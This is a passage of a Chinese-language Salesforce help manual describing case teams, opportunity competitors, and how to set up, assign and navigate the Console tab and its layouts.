**5.** 单击保存。

预定义个案小组的提示

预定义个案小组时请考虑以下事项

- 如果预定义个案小组与分配规则相关联 则您无法删除它。要删除预定义个案小组 您必须首先从所有分配规则删 除它。有关详细信息 请参阅[设置分配规则](#page-505-0) 第 页 504。
- 删除预定义个案小组时 个案小组会自动从与其关联的所有个案中删除。而且 您无法从回收站检索已删除的预定 义个案小组。有关详细信息 请参阅[回收站](#page-1170-0) 第 页 1169。
- 从预定义个案小组删除成员时 用户会自动从他或她是个案小组成员的所有个案中删除。

<span id="page-995-0"></span>相关链接

[设置个案小组](#page-988-1) [什么是个案小组](#page-988-0)

# 添加个案小组成员

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



要添加单独个案小组成员或预定义个案小组到个案

- **1.** 查看个案。
- **2.** 在"个案小组"相关列表中 单击更新个案小组成员。
- **3.** 要将单个成员添加到个案小组
	- **a.** 从小组成员选项列表选择用户类型 用户、联系人、入口网站用户或合作伙伴用户 然后单击杳找图标 <u>©</u> 以选 择某个用户。

如果为您的组织启用了合作伙伴入口网站或客户入口网站 则只显示入口网站用户和合作伙伴用户。有关详细 信息 请参阅[设置您的客户入口网站](#page-1040-0) 第 页 1039[和关于合作伙伴入口网站](#page-1256-0) 第 页 1255。

**b.** 选择个案小组角色以应用到成员角色选项列表中的小组成员。

个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对个案 的访问权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。

4. 要添加现有个案小组 请在"预定义个案小组"部分中单击查找图标"LAI 并选择某个小组。

有关预定义小组的详细信息 请参阅[预定义个案小组](#page-993-0) 第 页 992。

**5.** 单击保存。

添加用户到个案小组的提示

在将用户添加到个案小组时请考虑以下事项

- 如果用户已经在个案小组上 则您无法将他或她添加到该个案小组。例如 如果您将预定义小组添加到已在该小组 上包括成员的个案 则添加预定义小组到个案时该成员会自动从预定义小组删除。
- 联系人只能通过客户入口网站查看个案。要使联系人能够访问客户入口网站 请参阅[对、为联系人和个人客户启](#page-1018-0) [用客户入口网站](#page-1018-0) 第 页 1017。
- 客户入口网站用户可查看"个案小组"相关列表 如果其包含在与其简档相关联的个案页面布局上 。但是 客户入 口网站用户无法更新个案小组或查看个案上的个案小组角色详细信息。有关详细信息 请参阅[自定义页面布局](#page-442-0)第 页 441。
- 您可以按您是其中成员的个案小组筛选个案列表。只要选择个案列表视图上的我的个案小组过滤器即可。有关详 细信息 请参[阅创建自定义列表视图](#page-1210-0)第页1209。您也可以报告您是其中成员的个案小组。在您运行个案报表之后 从视图筛选器选择我的小组的个案。有关详细信息 请参[阅运行报表](#page-1384-0) 第 页 1383。
- 个案小组成员所具有对个案的可能访问权限级别 由您的管理员通过个案小组角色定义 包括



相关链接

[设置个案小组](#page-988-1) [什么是个案小组](#page-988-0)

# 更新个案小组成员

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



您可以更新个案上的个案小组成员。

- **1.** 查看个案。
- **2.** 在"个案小组"相关列表上 单击更新个案小组成员。
- **3.** 也可以
	- 单击现有小组成员或预定义个案小组旁边的删除链接以从个案删除该成员或小组。
	- 单击添加 **1** 行链接以新添加一行 您可以使用它添加个案小组成员或预定义个案小组。有关详细信息 请参[阅添](#page-995-0) [加个案小组成员](#page-995-0) 第 页 994。
	- 在现有小组成员行中 您可以
		- 从小组成员选项列表选择用户类型 用户、联系人、入口网站用户或合作伙伴用户 然后单击查找图标 <sup>(Q)</sup> 以选择某个用户。
		- 从成员角色选项列表选择应用到小组成员的个案小组角色。

个案小组的每个成员都具有他或她为个案而扮演的角色 如"客户联系人"或"个案经理"。角色决定对 个案的访问权限 如只读或读/写访问权限 以及角色中的成员是否对客户入口网站中的用户可见。有关详细 信息 请参[阅定义个案小组角色](#page-991-0) 第 页 990。

• 在现有预定义个案小组行上 您可以单击查找图标 3 以添加某个个案小组。

**4.** 单击保存。

更新个案小组成员的提示

更新个案小组成员时请考虑以下事项

- 如果用户已经在个案小组上 则您无法将他或她添加到该个案小组。例如 如果您将预定义小组添加到已在该小组 上包括成员的个案 则添加预定义小组到个案时该成员会自动从预定义小组删除。
- 当您从个案删除用户或预定义个案小组时 您随时都可以将用户或预定义个案小组添加回个案。有关详细信息 请 参[阅添加个案小组成员](#page-995-0) 第 页 994。
- 联系人只能通过客户入口网站查看个案。要使联系人能够访问客户入口网站 请参阅[对、为联系人和个人客户启](#page-1018-0) [用客户入口网站](#page-1018-0) 第 页 1017。
- 如果您禁用用户 Salesforce 会提示您从个案小组删除用户。
- 客户入口网站用户可查看"个案小组"相关列表 如果其包含在与其简档相关联的个案页面布局上 。但是 客户入 口网站用户无法更新个案小组或查看个案上的个案小组角色详细信息。有关详细信息 请参阅[自定义页面布局](#page-442-0)第 页 441。
- 个案小组成员所具有对个案的可能访问权限级别 由您的管理员通过个案小组角色定义 包括



相关链接

[什么是个案小组](#page-988-0) [添加个案小组成员](#page-995-0)

# 个案小组字段

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



以下是为每个个案小组成员存储的字段描述 按字母顺序



Ŧ



相关链接 [什么是个案小组](#page-988-0)

竞争者

## <span id="page-1000-1"></span>竞争对手概览

### 适用于 所有版本

您可以通过列出业务机会中的竞争对手的名称来跟踪待处理销售中的竞争对手。您可以输入新竞争对手的名称 或通 过设置 ▶ 自定义 ▶ 业务机会 ▶ 竞争对手从管理员定义的竞争对手列表中进行选择。要访问此信息 请转到业务机 会的"竞争对手"相关列表。

#### <span id="page-1000-0"></span>相关链接

[查看和编辑竞争对手](#page-1000-0)

### 查看和编辑竞争对手

适用于 所有版本



业务机会的"竞争对手"相关列表显示该交易的竞争对手。

- 要查看竞争对手的信息 请单击其名称。
- 单击竞争对手名称旁边的编辑以编辑竞争对手对于业务机会的优点和弱点。
- 要添加竞争对手 请单击新建。输入竞争对手的名称 或单击查找图标以通过设置 ▶ 自定义 ▶ 业务机会 ▶ 竞争对 手从管理员定义的竞争对手列表中进行选择。竞争对手不必是现有客户或联系人。然后指定该竞争对手的优点 和弱点 各业务机会中竞争对手的优点和弱点可能各不相同。



备注**:** 要对业务机会添加或创建竞争对手 还必须拥有编辑该业务机会的访问权限。

相关链接 [竞争对手概览](#page-1000-1)



# <span id="page-1001-1"></span>什么是控制台

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

控制台是一个选项卡 它将列表视图和相关记录通过不同的框架组合到一个屏幕 这样用户就可以在与Salesforce交互 时看到所有他们所需要的信息。通过使用控制台 用户只要单击几下 且无须在屏幕之间来回切换 即可快速查找、查 看和编辑记录 如个案、客户和联系人 。管理员可以选择在控制台中显示的信息 以满足您多种不断发展的业务需求。

设置或使用控制台之前 请参[阅控制台概念](#page-1001-0) 第 页 1000以查看控制台术语的说明。

相关链接 [控制台常见问题解答](#page-1728-0) [设置控制台](#page-1002-0) [显示控制台](#page-1007-0) [在控制台中导航](#page-1008-0)

### <span id="page-1001-0"></span>控制台概念

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

复查用于描述"控制台"选项卡的组件的以下术语

### 框架

控制台中的单独部分 每个部分都显示不同的记录、列表视图或其他页面。

### 列表视图

控制台顶部框架 它是基于特定条件的记录的列表视图。可以选择显示在"控制台"选项卡中的列表视图是在 其他对象的选项卡上定义的相同列表视图。无法在控制台中创建列表视图。

#### 详细信息视图

控制台的中央框架 它是从控制台的任意其他窗口中选择的任何记录的详细信息页视图。详细信息视图显示为 对象的详细信息页定义的相同页面布局。在详细信息视图中显示记录时 会将该记录在列表视图中突出显示。

#### 微型视图

控制台的右框架 它显示与详细信息视图中所显示记录相关联的记录。微型视图中显示的字段是管理员在微型 页面布局中定义的字段。如果详细信息视图中的记录没有任何与其关联的记录 则不显示微型视图。

侧栏

控制台的左框架 它显示最近项目、回收站及其他组件 就像每个 Salesforce 页面上显示的侧栏一样。要在控制 台中显示或隐藏侧栏 请单击左框架的边框。

#### 相关对象

管理员所选在详细信息视图中显示特定类型的记录时将在微型视图中显示的记录。例如 当详细信息视图中显 示个案时 管理员可以选择在微型视图中显示关联的客户、联系人或资产。

#### 微型页面布局

记录的现有页面布局中管理员选择以显示在微型视图中的项目子集。微型页面布局从页面布局中继承记录类 型和简档关联、相关列表、字段和字段访问权限设置。

#### 控制台布局

管理员选择以显示于控制台列表视图框架中的对象。例如 如果管理员将个案添加到控制台布局中 则其简档已 分配至该控制台的用户能够在控制台的列表视图框架中查看个案列表视图。

相关链接

[什么是控制台](#page-1001-1) [显示控制台](#page-1007-0) [在控制台中导航](#page-1008-0) 提示表 [使用控制台](http://na1.salesforce.com/help/doc/en/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-1002-0"></span>设置控制台

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

设置控制台 "自定义应用程序"权限

您可以快速设置"控制台"选项卡 以使用户在使用 Salesforce 时可以在一个屏幕上获得所有其所需信息。设置控制 台

- **1.** [创建控制台布局](#page-1003-0)以定义控制台的列表视图框架中对用户可用的对象。
- **2.** [选择相关对象](#page-1003-1)以将其显示在微型视图中。
- **3.** [定义微型页面布局](#page-1004-0)以自定义控制台的微型视图中显示的对象的字段和相关列表。
- **4.** 向控制台布[局分配简档](#page-1005-0) 以使用户能够访问控制台的列表视图中的特定对象。
- 5. 向自定义应用程[序添加"控制台"选项卡](#page-559-0)以使用户能够从特定应用程序中访问控制台。

相关链接

[什么是控制台](#page-1001-1) [管理页面布局](#page-440-0) [控制台概念](#page-1001-0)

### <span id="page-1003-0"></span>创建控制台布局

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建控制台布局 " 在这个人的话题,我们就会有一个人的话题,我们在学习应用程序"权限

### 创建新控制台布局

- 1. 单击设置 ▶ 自定义 ▶ 控制台 ▶ 控制台布局。
- **2.** 单击新建 根据需要还可以选择要复制的现有布局。
- **3.** 为新页面布局输入一个名称。
- **4.** 单击保存。
- **5.** 在"选定的列表视图"部分中单击编辑。
- **6.** 要向布局添加对象或从布局中删除对象 请选择对象 然后单击添加或删除箭头。

只有将对象添加到用户简档所要分配到的控制台布局时 用户才能在控制台的列表视图框架中查看对象。

- **7.** 单击保存。
- **8.** 然后 [选择相关对象以](#page-1003-1)将其显示在微型视图中。

<span id="page-1003-1"></span>相关链接 [管理控制台布局](#page-1007-1)

### 为微型控制台视图选择相关对象

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



尽管您可以选择在控制台的微型视图中显示哪个相关对象 但您只能选择对主对象有查找关系的对象。例如 您可以 从个案对象中选择客户和联系人 因为个案具有客户和联系人查找字段。选择相关对象

1. 单击设置 ▶ 自定义并选择标准对象 或单击设置 ▶ 开发 ▶ 对象并选择自定义对象。

您在此步骤中选择的标准或自定义对象代表控制台详细信息视图中的记录 而微型视图中的相关对象将是与其关 联的记录。

**2.** 选择页面布局 然后选择页面布局名称。

- **3.** 单击微型控制台视图。
- **4.** 选择微型视图中将显示哪些与详细信息视图中的记录相关联的记录。如果对象定义为查找关系且这些查找字段 包含在页面布局上 则您只可以选择对象。

您可以通过单击向上和向下箭头 更改微型视图中相关对象显示的顺序。

**5.** 单击保存。

**6.** 然后 [定义微型页面布局以](#page-1004-0)指定在微型视图中为相关对象显示哪些字段和相关列表。

备注**:** 您无法定义自助入口网站上的"结束个案布局"或"登录个案页面"以及"查看个案页面"布局的相 关对象。

相关链接

[设置控制台](#page-1002-0) [控制台概念](#page-1001-0)

### <span id="page-1004-0"></span>定义微型页面布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

设置控制台 "自定义应用程序"权限

您可以为显示在控制台的微型视图[、悬停详细信息](#page-294-1)[和事件层叠图中](#page-296-0)的记录定义微型页面布局。微型页面布局包含现 有页面布局中项目的子集。微型页面布局从其关联页面布局中继承记录类型和简档关联、相关列表、字段和字段访 问权限设置。可以进一步自定义微型页面布局的可见字段和相关列表 但在微型页面布局本身上无法更改从关联页面 布局继承的其他项目。

事件微型页面布局用于事件详细信息和编辑层叠图 而非控制台。微型页面上的相关列表只在控制台中显示 不在悬 停详细信息中显示。

定义微型页面布局

- 1. 单击设置 ▶ 自定义并选择标准对象 或单击设置 ▶ 开发 ▶ 对象并选择自定义对象。
- **2.** 选择页面布局 然后选择页面布局名称。
- **3.** 单击微型页面布局。
- **4.** 选择对此类型记录在微型视图中将显示的字段和相关列表。对于您选择的每个相关列表 请选择要在该相关列表 中显示的字段。
	- 您在控制台中可以选择显示所有可用字段以及最多五个相关列表 但是 建议您只选择少数几个 以使用户不必 滚屏即可找到信息。
	- 所选的字段和相关列表显示在控制台中 即使其中不包含任何内容也是如此。
	- 页面布局上标记为始终显示或始终在"布局"上的字段将自动包括在微型页面布局上 且无法删除 除非将其从 页面布局中删除。
- 页面布局上的字段属性决定微型页面布局上的字段属性。例如 如果字段在页面布局上是只读的 则微型页面 布局上的相同字段也是只读的。要更改微型页面布局上字段的字段属性 必须更改页面布局上字段的字段属 性。注意 如果组织内具有字段级安全性 控制台将遵守该字段级安全性。
- 要添加或删除字段 请选择字段名称 然后单击添加或删除箭头。要更改字段的顺序 请在"所选字段"列表框 中选择字段名称 然后单击向上或向下箭头。完成后 单击保存。
- 页面布局上相关列表的顺序决定微型页面布局上相关列表的顺序。要更改微型页面布局上相关列表的顺序 您 必须更改页面布局上相关列表的顺序 然后选择微型页面布局并单击保存。
- **5.** 单击保存。



备注**:** 您无法定义自助入口网站上的"结束个案布局"或"记录个案页面"以及"查看个案页面"布局的微 型页面布局。

您可以为用户对象定义微型页面布局 但您无法添加标准字段或相关列表。而且自定义后的微型页面布局不 会显示在控制台中。

<span id="page-1005-0"></span>相关链接

[设置控制台](#page-1002-0) [控制台概念](#page-1001-0)

### 分配控制台布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

分配控制台布局 "自己的" - 「自定义应用程序"权限

[创建控制台布局](#page-1003-0)后 分配用户可以查看的控制台布局。用户简档确定其可以查看的控制台布局。

分配控制台布局

- 1. 单击设置 ▶ 自定义 ▶ 控制台 ▶ 控制台布局。
- **2.** 单击控制台布局分配。
- **3.** 通过下拉列表选择要分配给简档的控制台布局。
- **4.** 通过下拉列表选择简档的"控制台"选项卡可视性设置。您仅可以选择分配给控制台布局的简档的"控制台" 选项卡可视性设置。

以下设置适用于选项卡可视性。





### **5.** 单击保存。

备注**:** 具有"自定义应用程序"权限的 Enterprise Edition、Unlimited Edition 和 Developer Edition 用户可以 单击"控制台设置"部分中的编辑链接 通过简档详细信息页向简档分配控制台布局。

<span id="page-1006-0"></span>相关链接

[管理控制台布局](#page-1007-1)

### 自定义控制台布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

自定义控制台布局 "自定义应用程序"权限

自定义组织的控制台布局

- 1. 单击设置 ▶ 自定义 ▶ 控制台 ▶ 控制台布局。
- **2.** 选择布局名称。
- 3. 要修改布局的名称或备注 请单击"控制台布局详细信息"部分中的编辑。
- **4.** 要向布局添加对象或从布局中删除对象 请单击"选定的列表视图"部分中的编辑 选择对象 然后单击添加或删除 箭头。

只有将对象添加到用户简档所要分配到的控制台布局时 用户才能在控制台的列表视图框架中查看对象。

**5.** 单击保存完成操作。

相关链接

[管理控制台布局](#page-1007-1)

### <span id="page-1007-1"></span>管理控制台布局

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

创建、编辑、删除和分配控制台布局 "自定义应用程序"权限

控制台布局定义控制台的列表视图框架中对用户可用的对象。例如 如果希望用户在控制台中查看个案和联系人的列 表视图 则您要向控制台布局添加个案和联系人 然后将控制台布局分配给相应的用户简档。只有将对象添加到用户 简档所要分配到的控制台布局时 用户才能在控制台的列表视图框架中查看对象。

所需用户权限

从控制台布局列表页面中单击设置 ▶ 自定义 ▶ 控制台 ▶ 控制台布局 您可以

- 单击新建以创建布局 请参阅[创建控制台布局](#page-1003-0) 第 页 1002。
- 单击编辑以修改布局 请参阅[自定义控制台布局](#page-1006-0) 第 页 1005。
- 单击控制台布局分配以将控制台布局分配到简档 请参阅[分配控制台布局](#page-1005-0) 第 页 1004。

<span id="page-1007-0"></span>相关链接 [设置控制台](#page-1002-0)

# 显示控制台

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在管理员按[设置控制台](#page-1002-0) 第 页 1001中所述设置控制台后 您可以使用"控制台"选项卡启动控制台。

要显示控制台 请单击"控制台"选项卡。要退出控制台 请选择任意选项卡。

如果所选的列表视图不包含任何记录 则控制台中不显示数据。



备注**:**只有管理员已将您的用户简档分配到控制台布局 并将"控制台"选项卡可视性设置为"默认打开"或 "隐藏选项卡"时您才能访问"控制台"选项卡。如果将"控制台"选项卡可视性设置为"隐藏选项卡" 则您可以自定义您的显示以查看"控制台"选项卡。有关详细信息 请参阅[自定义显示](#page-45-0) 第 页 44。

相关链接

[控制台常见问题解答](#page-1728-0) [什么是控制台](#page-1001-1) [在控制台中导航](#page-1008-0)
## <span id="page-1008-0"></span>在控制台中导航

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

在"控制台"选项卡中所单击的位置决定记录所显示于的框架。

#### 在详细信息视图中

- 单击记录上的按钮或链接将在详细信息视图中显示记录。
- 单击通过电子邮件发送此页 罓 将在电子邮件中显示记录的链接。
- 单击指向此页的链接 <sup>60</sup> 将在新的浏览器窗口中显示记录及其 URL。
- 单击可打印视图 ➡ 将在弹出窗口中显示记录的可打印视图。
- 单击[自定义](#page-45-0)页面 使您可以自定义记录的详细信息视图中相关列表的显示。有关详细信息 请参阅自定义 [显示](#page-45-0) 第 页 44。
- 单击此页面的帮助 2 将显示记录的在线帮助页面。

#### 在微型视图中

- 单击链接将在详细信息视图中显示记录。关联的记录显示在微型视图中。
- 单击视图将在详细信息视图中显示整个记录。
- 单击编辑将在微型视图中显示微型编辑页面。

要编辑没有显示在微型编辑页面上的字段 请单击查看以在详细信息视图中显示整个记录 然后从详细信息视 图中单击编辑。

• 单击相关列表下的显示更多信息将在微型视图中显示相关列表中所包含记录的详细信息。每单击显示更多 信息一次将再显示五条记录 最多显示 100 条。



备注**:** 如果详细信息视图中的记录没有任何与其关联的记录 则不显示微型视图。

#### 在列表视图中

- 单击链接将在详细信息视图中显示记录。
- 单击刷新将重新加载列表视图 其中包含自您开始查看列表之后对记录发生的更新。
- 单击列标题将以升序对该列进行排序。再次单击该标题则以降序排列。
- 单击列表视图底部的字母将按字母筛选您的列表视图记录。
- 单击列表底部的更少或更多将显示较短或较长的列表。
- 单击列表视图底部的上一页或下一页将显示列表上项目的上一页或下一页。
- 有关详细信息 请参阅[使用控制台列表视图](#page-1009-0) 第 页 1008。

#### 在侧栏中

- 单击左框架的边框将在控制台中打开侧栏。再次单击左框架的边框将隐藏侧栏。
- 单击最近项目下的记录将在详细信息视图中显示记录。
- 单击日历将在详细信息视图中显示日历。
- 单击回收站将在详细信息视图中显示回收站。

相关链接

[控制台常见问题解答](#page-1728-0) [什么是控制台](#page-1001-0) [控制台概念](#page-1001-1) [显示控制台](#page-1007-0) [显示和编辑个案](#page-977-0) [使用控制台列表视图](#page-1009-0)

### <span id="page-1009-0"></span>使用控制台列表视图

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

使用控制台的列表视图 您无须离开控制台即可快速执行 Salesforce 中的操作。

显示列表视图

从列表视图框架左上方的下拉列表选择对象 然后选择要显示在控制台的列表视图框架中的对象的列表视图。 不能在控制台内创建列表视图。

单击刷新重新加载列表视图 其中包含自您开始查看列表之后对记录发生的任何更新。对列表视图中的记录有 更新时 刷新按钮自动改变颜色以通知您。

当您在详细信息视图中编辑记录时 这些记录在列表视图中以斜体显示。这要向您表明您已在列表视图中编辑 了哪些记录。

搜索

在列表视图上方的搜索框中输入关键字 然后单击执行 以在组织内您可访问的所有可搜索记录中使用"高级搜 索"。高级搜索中的术语被视为独立的单词而非词组 而且可能在记录的不同索引字段中找到。因此 在"高级 搜索"中搜索 Pat Powers 时 将会找到名为"Pat P Powers"的联系人以及名为"Pat Smith"且电子邮件地址为 "smith@powers.com"的联系人。搜索结果显示在详细信息视图中。

#### 创建记录

从"新建"下拉列表中 选择任意对象以创建新记录。新记录页面显示在详细信息视图中。

查看最近项目

